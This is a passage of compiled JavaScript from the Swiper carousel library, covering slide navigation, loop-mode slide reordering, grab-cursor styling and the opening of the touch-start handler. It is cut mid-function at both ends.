  } else if (runCallbacks && activeIndex !== previousIndex) {
    swiper.emit(`slideChangeTransition${step}`);
    if (dir === "next") {
      swiper.emit(`slideNextTransition${step}`);
    } else {
      swiper.emit(`slidePrevTransition${step}`);
    }
  }
}
function transitionStart(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  if (params.cssMode) return;
  if (params.autoHeight) {
    swiper.updateAutoHeight();
  }
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "Start"
  });
}
function transitionEnd(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  swiper.animating = false;
  if (params.cssMode) return;
  swiper.setTransition(0);
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "End"
  });
}
var transition = {
  setTransition,
  transitionStart,
  transitionEnd
};
function slideTo(index, speed, runCallbacks, internal, initial) {
  if (index === void 0) {
    index = 0;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index === "string") {
    index = parseInt(index, 10);
  }
  const swiper = this;
  let slideIndex = index;
  if (slideIndex < 0) slideIndex = 0;
  const {
    params,
    snapGrid,
    slidesGrid,
    previousIndex,
    activeIndex,
    rtlTranslate: rtl,
    wrapperEl,
    enabled
  } = swiper;
  if (!enabled && !internal && !initial || swiper.destroyed || swiper.animating && params.preventInteractionOnTransition) {
    return false;
  }
  if (typeof speed === "undefined") {
    speed = swiper.params.speed;
  }
  const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
  let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
  if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;
  const translate2 = -snapGrid[snapIndex];
  if (params.normalizeSlideIndex) {
    for (let i2 = 0; i2 < slidesGrid.length; i2 += 1) {
      const normalizedTranslate = -Math.floor(translate2 * 100);
      const normalizedGrid = Math.floor(slidesGrid[i2] * 100);
      const normalizedGridNext = Math.floor(slidesGrid[i2 + 1] * 100);
      if (typeof slidesGrid[i2 + 1] !== "undefined") {
        if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {
          slideIndex = i2;
        } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {
          slideIndex = i2 + 1;
        }
      } else if (normalizedTranslate >= normalizedGrid) {
        slideIndex = i2;
      }
    }
  }
  if (swiper.initialized && slideIndex !== activeIndex) {
    if (!swiper.allowSlideNext && (rtl ? translate2 > swiper.translate && translate2 > swiper.minTranslate() : translate2 < swiper.translate && translate2 < swiper.minTranslate())) {
      return false;
    }
    if (!swiper.allowSlidePrev && translate2 > swiper.translate && translate2 > swiper.maxTranslate()) {
      if ((activeIndex || 0) !== slideIndex) {
        return false;
      }
    }
  }
  if (slideIndex !== (previousIndex || 0) && runCallbacks) {
    swiper.emit("beforeSlideChangeStart");
  }
  swiper.updateProgress(translate2);
  let direction;
  if (slideIndex > activeIndex) direction = "next";
  else if (slideIndex < activeIndex) direction = "prev";
  else direction = "reset";
  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
  const isInitialVirtual = isVirtual && initial;
  if (!isInitialVirtual && (rtl && -translate2 === swiper.translate || !rtl && translate2 === swiper.translate)) {
    swiper.updateActiveIndex(slideIndex);
    if (params.autoHeight) {
      swiper.updateAutoHeight();
    }
    swiper.updateSlidesClasses();
    if (params.effect !== "slide") {
      swiper.setTranslate(translate2);
    }
    if (direction !== "reset") {
      swiper.transitionStart(runCallbacks, direction);
      swiper.transitionEnd(runCallbacks, direction);
    }
    return false;
  }
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    const t2 = rtl ? translate2 : -translate2;
    if (speed === 0) {
      if (isVirtual) {
        swiper.wrapperEl.style.scrollSnapType = "none";
        swiper._immediateVirtual = true;
      }
      if (isVirtual && !swiper._cssModeVirtualInitialSet && swiper.params.initialSlide > 0) {
        swiper._cssModeVirtualInitialSet = true;
        requestAnimationFrame(() => {
          wrapperEl[isH ? "scrollLeft" : "scrollTop"] = t2;
        });
      } else {
        wrapperEl[isH ? "scrollLeft" : "scrollTop"] = t2;
      }
      if (isVirtual) {
        requestAnimationFrame(() => {
          swiper.wrapperEl.style.scrollSnapType = "";
          swiper._immediateVirtual = false;
        });
      }
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: t2,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: t2,
        behavior: "smooth"
      });
    }
    return true;
  }
  const browser2 = getBrowser();
  const isSafari = browser2.isSafari;
  if (isVirtual && !initial && isSafari && swiper.isElement) {
    swiper.virtual.update(false, false, slideIndex);
  }
  swiper.setTransition(speed);
  swiper.setTranslate(translate2);
  swiper.updateActiveIndex(slideIndex);
  swiper.updateSlidesClasses();
  swiper.emit("beforeTransitionStart", speed, internal);
  swiper.transitionStart(runCallbacks, direction);
  if (speed === 0) {
    swiper.transitionEnd(runCallbacks, direction);
  } else if (!swiper.animating) {
    swiper.animating = true;
    if (!swiper.onSlideToWrapperTransitionEnd) {
      swiper.onSlideToWrapperTransitionEnd = function transitionEnd2(e2) {
        if (!swiper || swiper.destroyed) return;
        if (e2.target !== this) return;
        swiper.wrapperEl.removeEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
        swiper.onSlideToWrapperTransitionEnd = null;
        delete swiper.onSlideToWrapperTransitionEnd;
        swiper.transitionEnd(runCallbacks, direction);
      };
    }
    swiper.wrapperEl.addEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
  }
  return true;
}
function slideToLoop(index, speed, runCallbacks, internal) {
  if (index === void 0) {
    index = 0;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index === "string") {
    const indexAsNumber = parseInt(index, 10);
    index = indexAsNumber;
  }
  const swiper = this;
  if (swiper.destroyed) return;
  if (typeof speed === "undefined") {
    speed = swiper.params.speed;
  }
  const gridEnabled = swiper.grid && swiper.params.grid && swiper.params.grid.rows > 1;
  let newIndex = index;
  if (swiper.params.loop) {
    if (swiper.virtual && swiper.params.virtual.enabled) {
      newIndex = newIndex + swiper.virtual.slidesBefore;
    } else {
      let targetSlideIndex;
      if (gridEnabled) {
        const slideIndex = newIndex * swiper.params.grid.rows;
        targetSlideIndex = swiper.slides.find((slideEl) => slideEl.getAttribute("data-swiper-slide-index") * 1 === slideIndex).column;
      } else {
        targetSlideIndex = swiper.getSlideIndexByData(newIndex);
      }
      const cols = gridEnabled ? Math.ceil(swiper.slides.length / swiper.params.grid.rows) : swiper.slides.length;
      const {
        centeredSlides
      } = swiper.params;
      let slidesPerView = swiper.params.slidesPerView;
      if (slidesPerView === "auto") {
        slidesPerView = swiper.slidesPerViewDynamic();
      } else {
        slidesPerView = Math.ceil(parseFloat(swiper.params.slidesPerView, 10));
        if (centeredSlides && slidesPerView % 2 === 0) {
          slidesPerView = slidesPerView + 1;
        }
      }
      let needLoopFix = cols - targetSlideIndex < slidesPerView;
      if (centeredSlides) {
        needLoopFix = needLoopFix || targetSlideIndex < Math.ceil(slidesPerView / 2);
      }
      if (internal && centeredSlides && swiper.params.slidesPerView !== "auto" && !gridEnabled) {
        needLoopFix = false;
      }
      if (needLoopFix) {
        const direction = centeredSlides ? targetSlideIndex < swiper.activeIndex ? "prev" : "next" : targetSlideIndex - swiper.activeIndex - 1 < swiper.params.slidesPerView ? "next" : "prev";
        swiper.loopFix({
          direction,
          slideTo: true,
          activeSlideIndex: direction === "next" ? targetSlideIndex + 1 : targetSlideIndex - cols + 1,
          slideRealIndex: direction === "next" ? swiper.realIndex : void 0
        });
      }
      if (gridEnabled) {
        const slideIndex = newIndex * swiper.params.grid.rows;
        newIndex = swiper.slides.find((slideEl) => slideEl.getAttribute("data-swiper-slide-index") * 1 === slideIndex).column;
      } else {
        newIndex = swiper.getSlideIndexByData(newIndex);
      }
    }
  }
  requestAnimationFrame(() => {
    swiper.slideTo(newIndex, speed, runCallbacks, internal);
  });
  return swiper;
}
function slideNext(speed, runCallbacks, internal) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    enabled,
    params,
    animating
  } = swiper;
  if (!enabled || swiper.destroyed) return swiper;
  if (typeof speed === "undefined") {
    speed = swiper.params.speed;
  }
  let perGroup = params.slidesPerGroup;
  if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
    perGroup = Math.max(swiper.slidesPerViewDynamic("current", true), 1);
  }
  const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  if (params.loop) {
    if (animating && !isVirtual && params.loopPreventsSliding) return false;
    swiper.loopFix({
      direction: "next"
    });
    swiper._clientLeft = swiper.wrapperEl.clientLeft;
    if (swiper.activeIndex === swiper.slides.length - 1 && params.cssMode) {
      requestAnimationFrame(() => {
        swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
      });
      return true;
    }
  }
  if (params.rewind && swiper.isEnd) {
    return swiper.slideTo(0, speed, runCallbacks, internal);
  }
  return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params,
    snapGrid,
    slidesGrid,
    rtlTranslate,
    enabled,
    animating
  } = swiper;
  if (!enabled || swiper.destroyed) return swiper;
  if (typeof speed === "undefined") {
    speed = swiper.params.speed;
  }
  const isVirtual = swiper.virtual && params.virtual.enabled;
  if (params.loop) {
    if (animating && !isVirtual && params.loopPreventsSliding) return false;
    swiper.loopFix({
      direction: "prev"
    });
    swiper._clientLeft = swiper.wrapperEl.clientLeft;
  }
  const translate2 = rtlTranslate ? swiper.translate : -swiper.translate;
  function normalize(val) {
    if (val < 0) return -Math.floor(Math.abs(val));
    return Math.floor(val);
  }
  const normalizedTranslate = normalize(translate2);
  const normalizedSnapGrid = snapGrid.map((val) => normalize(val));
  const isFreeMode = params.freeMode && params.freeMode.enabled;
  let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
  if (typeof prevSnap === "undefined" && (params.cssMode || isFreeMode)) {
    let prevSnapIndex;
    snapGrid.forEach((snap, snapIndex) => {
      if (normalizedTranslate >= snap) {
        prevSnapIndex = snapIndex;
      }
    });
    if (typeof prevSnapIndex !== "undefined") {
      prevSnap = isFreeMode ? snapGrid[prevSnapIndex] : snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];
    }
  }
  let prevIndex = 0;
  if (typeof prevSnap !== "undefined") {
    prevIndex = slidesGrid.indexOf(prevSnap);
    if (prevIndex < 0) prevIndex = swiper.activeIndex - 1;
    if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
      prevIndex = prevIndex - swiper.slidesPerViewDynamic("previous", true) + 1;
      prevIndex = Math.max(prevIndex, 0);
    }
  }
  if (params.rewind && swiper.isBeginning) {
    const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
  } else if (params.loop && swiper.activeIndex === 0 && params.cssMode) {
    requestAnimationFrame(() => {
      swiper.slideTo(prevIndex, speed, runCallbacks, internal);
    });
    return true;
  }
  return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  if (swiper.destroyed) return;
  if (typeof speed === "undefined") {
    speed = swiper.params.speed;
  }
  return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (threshold === void 0) {
    threshold = 0.5;
  }
  const swiper = this;
  if (swiper.destroyed) return;
  if (typeof speed === "undefined") {
    speed = swiper.params.speed;
  }
  let index = swiper.activeIndex;
  const skip = Math.min(swiper.params.slidesPerGroupSkip, index);
  const snapIndex = skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  if (translate2 >= swiper.snapGrid[snapIndex]) {
    const currentSnap = swiper.snapGrid[snapIndex];
    const nextSnap = swiper.snapGrid[snapIndex + 1];
    if (translate2 - currentSnap > (nextSnap - currentSnap) * threshold) {
      index += swiper.params.slidesPerGroup;
    }
  } else {
    const prevSnap = swiper.snapGrid[snapIndex - 1];
    const currentSnap = swiper.snapGrid[snapIndex];
    if (translate2 - prevSnap <= (currentSnap - prevSnap) * threshold) {
      index -= swiper.params.slidesPerGroup;
    }
  }
  index = Math.max(index, 0);
  index = Math.min(index, swiper.slidesGrid.length - 1);
  return swiper.slideTo(index, speed, runCallbacks, internal);
}
function slideToClickedSlide() {
  const swiper = this;
  if (swiper.destroyed) return;
  const {
    params,
    slidesEl
  } = swiper;
  const slidesPerView = params.slidesPerView === "auto" ? swiper.slidesPerViewDynamic() : params.slidesPerView;
  let slideToIndex = swiper.getSlideIndexWhenGrid(swiper.clickedIndex);
  let realIndex;
  const slideSelector = swiper.isElement ? `swiper-slide` : `.${params.slideClass}`;
  const isGrid = swiper.grid && swiper.params.grid && swiper.params.grid.rows > 1;
  if (params.loop) {
    if (swiper.animating) return;
    realIndex = parseInt(swiper.clickedSlide.getAttribute("data-swiper-slide-index"), 10);
    if (params.centeredSlides) {
      swiper.slideToLoop(realIndex);
    } else if (slideToIndex > (isGrid ? (swiper.slides.length - slidesPerView) / 2 - (swiper.params.grid.rows - 1) : swiper.slides.length - slidesPerView)) {
      swiper.loopFix();
      slideToIndex = swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
      nextTick(() => {
        swiper.slideTo(slideToIndex);
      });
    } else {
      swiper.slideTo(slideToIndex);
    }
  } else {
    swiper.slideTo(slideToIndex);
  }
}
var slide = {
  slideTo,
  slideToLoop,
  slideNext,
  slidePrev,
  slideReset,
  slideToClosest,
  slideToClickedSlide
};
function loopCreate(slideRealIndex, initial) {
  const swiper = this;
  const {
    params,
    slidesEl
  } = swiper;
  if (!params.loop || swiper.virtual && swiper.params.virtual.enabled) return;
  const initSlides = () => {
    const slides = elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
    slides.forEach((el, index) => {
      el.setAttribute("data-swiper-slide-index", index);
    });
  };
  const clearBlankSlides = () => {
    const slides = elementChildren(slidesEl, `.${params.slideBlankClass}`);
    slides.forEach((el) => {
      el.remove();
    });
    if (slides.length > 0) {
      swiper.recalcSlides();
      swiper.updateSlides();
    }
  };
  const gridEnabled = swiper.grid && params.grid && params.grid.rows > 1;
  if (params.loopAddBlankSlides && (params.slidesPerGroup > 1 || gridEnabled)) {
    clearBlankSlides();
  }
  const slidesPerGroup = params.slidesPerGroup * (gridEnabled ? params.grid.rows : 1);
  const shouldFillGroup = swiper.slides.length % slidesPerGroup !== 0;
  const shouldFillGrid = gridEnabled && swiper.slides.length % params.grid.rows !== 0;
  const addBlankSlides = (amountOfSlides) => {
    for (let i2 = 0; i2 < amountOfSlides; i2 += 1) {
      const slideEl = swiper.isElement ? createElement("swiper-slide", [params.slideBlankClass]) : createElement("div", [params.slideClass, params.slideBlankClass]);
      swiper.slidesEl.append(slideEl);
    }
  };
  if (shouldFillGroup) {
    if (params.loopAddBlankSlides) {
      const slidesToAdd = slidesPerGroup - swiper.slides.length % slidesPerGroup;
      addBlankSlides(slidesToAdd);
      swiper.recalcSlides();
      swiper.updateSlides();
    } else {
      showWarning("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");
    }
    initSlides();
  } else if (shouldFillGrid) {
    if (params.loopAddBlankSlides) {
      const slidesToAdd = params.grid.rows - swiper.slides.length % params.grid.rows;
      addBlankSlides(slidesToAdd);
      swiper.recalcSlides();
      swiper.updateSlides();
    } else {
      showWarning("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");
    }
    initSlides();
  } else {
    initSlides();
  }
  swiper.loopFix({
    slideRealIndex,
    direction: params.centeredSlides ? void 0 : "next",
    initial
  });
}
function loopFix(_temp) {
  let {
    slideRealIndex,
    slideTo: slideTo2 = true,
    direction,
    setTranslate: setTranslate2,
    activeSlideIndex,
    initial,
    byController,
    byMousewheel
  } = _temp === void 0 ? {} : _temp;
  const swiper = this;
  if (!swiper.params.loop) return;
  swiper.emit("beforeLoopFix");
  const {
    slides,
    allowSlidePrev,
    allowSlideNext,
    slidesEl,
    params
  } = swiper;
  const {
    centeredSlides,
    initialSlide
  } = params;
  swiper.allowSlidePrev = true;
  swiper.allowSlideNext = true;
  if (swiper.virtual && params.virtual.enabled) {
    if (slideTo2) {
      if (!params.centeredSlides && swiper.snapIndex === 0) {
        swiper.slideTo(swiper.virtual.slides.length, 0, false, true);
      } else if (params.centeredSlides && swiper.snapIndex < params.slidesPerView) {
        swiper.slideTo(swiper.virtual.slides.length + swiper.snapIndex, 0, false, true);
      } else if (swiper.snapIndex === swiper.snapGrid.length - 1) {
        swiper.slideTo(swiper.virtual.slidesBefore, 0, false, true);
      }
    }
    swiper.allowSlidePrev = allowSlidePrev;
    swiper.allowSlideNext = allowSlideNext;
    swiper.emit("loopFix");
    return;
  }
  let slidesPerView = params.slidesPerView;
  if (slidesPerView === "auto") {
    slidesPerView = swiper.slidesPerViewDynamic();
  } else {
    slidesPerView = Math.ceil(parseFloat(params.slidesPerView, 10));
    if (centeredSlides && slidesPerView % 2 === 0) {
      slidesPerView = slidesPerView + 1;
    }
  }
  const slidesPerGroup = params.slidesPerGroupAuto ? slidesPerView : params.slidesPerGroup;
  let loopedSlides = centeredSlides ? Math.max(slidesPerGroup, Math.ceil(slidesPerView / 2)) : slidesPerGroup;
  if (loopedSlides % slidesPerGroup !== 0) {
    loopedSlides += slidesPerGroup - loopedSlides % slidesPerGroup;
  }
  loopedSlides += params.loopAdditionalSlides;
  swiper.loopedSlides = loopedSlides;
  const gridEnabled = swiper.grid && params.grid && params.grid.rows > 1;
  if (slides.length < slidesPerView + loopedSlides || swiper.params.effect === "cards" && slides.length < slidesPerView + loopedSlides * 2) {
    showWarning("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters");
  } else if (gridEnabled && params.grid.fill === "row") {
    showWarning("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");
  }
  const prependSlidesIndexes = [];
  const appendSlidesIndexes = [];
  const cols = gridEnabled ? Math.ceil(slides.length / params.grid.rows) : slides.length;
  const isInitialOverflow = initial && cols - initialSlide < slidesPerView && !centeredSlides;
  let activeIndex = isInitialOverflow ? initialSlide : swiper.activeIndex;
  if (typeof activeSlideIndex === "undefined") {
    activeSlideIndex = swiper.getSlideIndex(slides.find((el) => el.classList.contains(params.slideActiveClass)));
  } else {
    activeIndex = activeSlideIndex;
  }
  const isNext = direction === "next" || !direction;
  const isPrev = direction === "prev" || !direction;
  let slidesPrepended = 0;
  let slidesAppended = 0;
  const activeColIndex = gridEnabled ? slides[activeSlideIndex].column : activeSlideIndex;
  const activeColIndexWithShift = activeColIndex + (centeredSlides && typeof setTranslate2 === "undefined" ? -slidesPerView / 2 + 0.5 : 0);
  if (activeColIndexWithShift < loopedSlides) {
    slidesPrepended = Math.max(loopedSlides - activeColIndexWithShift, slidesPerGroup);
    for (let i2 = 0; i2 < loopedSlides - activeColIndexWithShift; i2 += 1) {
      const index = i2 - Math.floor(i2 / cols) * cols;
      if (gridEnabled) {
        const colIndexToPrepend = cols - index - 1;
        for (let i3 = slides.length - 1; i3 >= 0; i3 -= 1) {
          if (slides[i3].column === colIndexToPrepend) prependSlidesIndexes.push(i3);
        }
      } else {
        prependSlidesIndexes.push(cols - index - 1);
      }
    }
  } else if (activeColIndexWithShift + slidesPerView > cols - loopedSlides) {
    slidesAppended = Math.max(activeColIndexWithShift - (cols - loopedSlides * 2), slidesPerGroup);
    if (isInitialOverflow) {
      slidesAppended = Math.max(slidesAppended, slidesPerView - cols + initialSlide + 1);
    }
    for (let i2 = 0; i2 < slidesAppended; i2 += 1) {
      const index = i2 - Math.floor(i2 / cols) * cols;
      if (gridEnabled) {
        slides.forEach((slide2, slideIndex) => {
          if (slide2.column === index) appendSlidesIndexes.push(slideIndex);
        });
      } else {
        appendSlidesIndexes.push(index);
      }
    }
  }
  swiper.__preventObserver__ = true;
  requestAnimationFrame(() => {
    swiper.__preventObserver__ = false;
  });
  if (swiper.params.effect === "cards" && slides.length < slidesPerView + loopedSlides * 2) {
    if (appendSlidesIndexes.includes(activeSlideIndex)) {
      appendSlidesIndexes.splice(appendSlidesIndexes.indexOf(activeSlideIndex), 1);
    }
    if (prependSlidesIndexes.includes(activeSlideIndex)) {
      prependSlidesIndexes.splice(prependSlidesIndexes.indexOf(activeSlideIndex), 1);
    }
  }
  if (isPrev) {
    prependSlidesIndexes.forEach((index) => {
      slides[index].swiperLoopMoveDOM = true;
      slidesEl.prepend(slides[index]);
      slides[index].swiperLoopMoveDOM = false;
    });
  }
  if (isNext) {
    appendSlidesIndexes.forEach((index) => {
      slides[index].swiperLoopMoveDOM = true;
      slidesEl.append(slides[index]);
      slides[index].swiperLoopMoveDOM = false;
    });
  }
  swiper.recalcSlides();
  if (params.slidesPerView === "auto") {
    swiper.updateSlides();
  } else if (gridEnabled && (prependSlidesIndexes.length > 0 && isPrev || appendSlidesIndexes.length > 0 && isNext)) {
    swiper.slides.forEach((slide2, slideIndex) => {
      swiper.grid.updateSlide(slideIndex, slide2, swiper.slides);
    });
  }
  if (params.watchSlidesProgress) {
    swiper.updateSlidesOffset();
  }
  if (slideTo2) {
    if (prependSlidesIndexes.length > 0 && isPrev) {
      if (typeof slideRealIndex === "undefined") {
        const currentSlideTranslate = swiper.slidesGrid[activeIndex];
        const newSlideTranslate = swiper.slidesGrid[activeIndex + slidesPrepended];
        const diff = newSlideTranslate - currentSlideTranslate;
        if (byMousewheel) {
          swiper.setTranslate(swiper.translate - diff);
        } else {
          swiper.slideTo(activeIndex + Math.ceil(slidesPrepended), 0, false, true);
          if (setTranslate2) {
            swiper.touchEventsData.startTranslate = swiper.touchEventsData.startTranslate - diff;
            swiper.touchEventsData.currentTranslate = swiper.touchEventsData.currentTranslate - diff;
          }
        }
      } else {
        if (setTranslate2) {
          const shift = gridEnabled ? prependSlidesIndexes.length / params.grid.rows : prependSlidesIndexes.length;
          swiper.slideTo(swiper.activeIndex + shift, 0, false, true);
          swiper.touchEventsData.currentTranslate = swiper.translate;
        }
      }
    } else if (appendSlidesIndexes.length > 0 && isNext) {
      if (typeof slideRealIndex === "undefined") {
        const currentSlideTranslate = swiper.slidesGrid[activeIndex];
        const newSlideTranslate = swiper.slidesGrid[activeIndex - slidesAppended];
        const diff = newSlideTranslate - currentSlideTranslate;
        if (byMousewheel) {
          swiper.setTranslate(swiper.translate - diff);
        } else {
          swiper.slideTo(activeIndex - slidesAppended, 0, false, true);
          if (setTranslate2) {
            swiper.touchEventsData.startTranslate = swiper.touchEventsData.startTranslate - diff;
            swiper.touchEventsData.currentTranslate = swiper.touchEventsData.currentTranslate - diff;
          }
        }
      } else {
        const shift = gridEnabled ? appendSlidesIndexes.length / params.grid.rows : appendSlidesIndexes.length;
        swiper.slideTo(swiper.activeIndex - shift, 0, false, true);
      }
    }
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  if (swiper.controller && swiper.controller.control && !byController) {
    const loopParams = {
      slideRealIndex,
      direction,
      setTranslate: setTranslate2,
      activeSlideIndex,
      byController: true
    };
    if (Array.isArray(swiper.controller.control)) {
      swiper.controller.control.forEach((c2) => {
        if (!c2.destroyed && c2.params.loop) c2.loopFix({
          ...loopParams,
          slideTo: c2.params.slidesPerView === params.slidesPerView ? slideTo2 : false
        });
      });
    } else if (swiper.controller.control instanceof swiper.constructor && swiper.controller.control.params.loop) {
      swiper.controller.control.loopFix({
        ...loopParams,
        slideTo: swiper.controller.control.params.slidesPerView === params.slidesPerView ? slideTo2 : false
      });
    }
  }
  swiper.emit("loopFix");
}
function loopDestroy() {
  const swiper = this;
  const {
    params,
    slidesEl
  } = swiper;
  if (!params.loop || !slidesEl || swiper.virtual && swiper.params.virtual.enabled) return;
  swiper.recalcSlides();
  const newSlidesOrder = [];
  swiper.slides.forEach((slideEl) => {
    const index = typeof slideEl.swiperSlideIndex === "undefined" ? slideEl.getAttribute("data-swiper-slide-index") * 1 : slideEl.swiperSlideIndex;
    newSlidesOrder[index] = slideEl;
  });
  swiper.slides.forEach((slideEl) => {
    slideEl.removeAttribute("data-swiper-slide-index");
  });
  newSlidesOrder.forEach((slideEl) => {
    slidesEl.append(slideEl);
  });
  swiper.recalcSlides();
  swiper.slideTo(swiper.realIndex, 0);
}
var loop = {
  loopCreate,
  loopFix,
  loopDestroy
};
function setGrabCursor(moving) {
  const swiper = this;
  if (!swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) return;
  const el = swiper.params.touchEventsTarget === "container" ? swiper.el : swiper.wrapperEl;
  if (swiper.isElement) {
    swiper.__preventObserver__ = true;
  }
  el.style.cursor = "move";
  el.style.cursor = moving ? "grabbing" : "grab";
  if (swiper.isElement) {
    requestAnimationFrame(() => {
      swiper.__preventObserver__ = false;
    });
  }
}
function unsetGrabCursor() {
  const swiper = this;
  if (swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {
    return;
  }
  if (swiper.isElement) {
    swiper.__preventObserver__ = true;
  }
  swiper[swiper.params.touchEventsTarget === "container" ? "el" : "wrapperEl"].style.cursor = "";
  if (swiper.isElement) {
    requestAnimationFrame(() => {
      swiper.__preventObserver__ = false;
    });
  }
}
var grabCursor = {
  setGrabCursor,
  unsetGrabCursor
};
function closestElement(selector, base) {
  if (base === void 0) {
    base = this;
  }
  function __closestFrom(el) {
    if (!el || el === getDocument() || el === getWindow()) return null;
    if (el.assignedSlot) el = el.assignedSlot;
    const found = el.closest(selector);
    if (!found && !el.getRootNode) {
      return null;
    }
    return found || __closestFrom(el.getRootNode().host);
  }
  return __closestFrom(base);
}
function preventEdgeSwipe(swiper, event, startX) {
  const window2 = getWindow();
  const {
    params
  } = swiper;
  const edgeSwipeDetection = params.edgeSwipeDetection;
  const edgeSwipeThreshold = params.edgeSwipeThreshold;
  if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window2.innerWidth - edgeSwipeThreshold)) {
    if (edgeSwipeDetection === "prevent") {
      event.preventDefault();
      return true;
    }
    return false;
  }
  return true;
}
function onTouchStart(event) {
  const swiper = this;
  const document2 = getDocument();
  let e2 = event;
  if (e2.originalEvent) e2 = e2.originalEvent;
  const data = swiper.touchEventsData;
  if (e2.type === "pointerdown") {
    if (data.pointerId !== null && data.pointerId !== e2.pointerId) {
      return;
    }
    data.pointerId = e2.pointerId;
  } else if (e2.type === "touchstart" && e2.targetTouches.length === 1) {
    data.touchId = e2.targetTouches[0].identifier;
  }
  if (e2.type === "touchstart") {
    preventEdgeSwipe(swiper, e2, e2.targetTouches[0].pageX);
    return;
  }
  const {
    params,
    touches,
    enabled
  } = swiper;
  if (!enabled) return;
  if (!params.simulateTouch && e2.pointerType === "mouse") return;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return;
  }
  if (!swiper.animating && params.cssMode && params.loop) {
    swiper.loopFix();
  }
  let targetEl = e2.target;
  if (params.touchEventsTarget === "wrapper") {
    if (!elementIsChildOf(targetEl, swiper.wrapperEl)) return;
  }
  if ("which" in e2 && e2.which === 3) return;
  if ("button" in e2 && e2.button > 0) return;
  if (data.isTouched && data.isMoved) return;
  const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== "";
  const eventPath = e2.composedPath ? e2.composedPath() : e2.path;
  if (swipingClassHasValue && e2.target && e2.target.shadowRoot && eventPath) {
    targetEl = eventPath[0];
  }
  const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;
  const isTargetShadow = !!(e2.target && e2.target.shadowRoot);
  if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, targetEl) : targetEl.closest(noSwipingSelector))) {
    swiper.allowClick = true;
    return;
  }
  if (params.swipeHandler) {
    if (!targetEl.closest(params.swipeHandler)) return;
  }
  touches.currentX = e2.pageX;
  touches.currentY = e2.pageY;
  const startX = touches.currentX;
  const startY = touches.currentY;
  if (!preventEdgeSwipe(swiper, e2, startX)) {
    return;
  }
  Object.assign(data, {
    isTouched: true,
    isMoved: false,
    allowTouchCallbacks: true,
    isScrolling: void 0,
    startMoving: void 0
  });
  touches.startX = startX;
  touches.startY = startY;
  data.touchStartTime = now();
  swiper.allowClick = true;
  swiper.updateSize();
  swiper.swipeDirection = void 0;
  if (params.threshold > 0) data.allowThresholdMove = false;
  let preventDefault = true;
  if (targetEl.matches(data.focusableElements)) {
    preventDefault = false;
    if (targetEl.nodeName === "SELECT") {
      data.isTouched = false;
    }
  }
  if (document2.activeElement && document2.activeElement.matches(data.focusableElements) && document2.activeElement !== targetEl && (e2.pointerType === "mouse" || e2.pointerType !== "mouse" && !targetEl.matches(data.focusableElements))) {
    document2.activeElement.blur();
  }
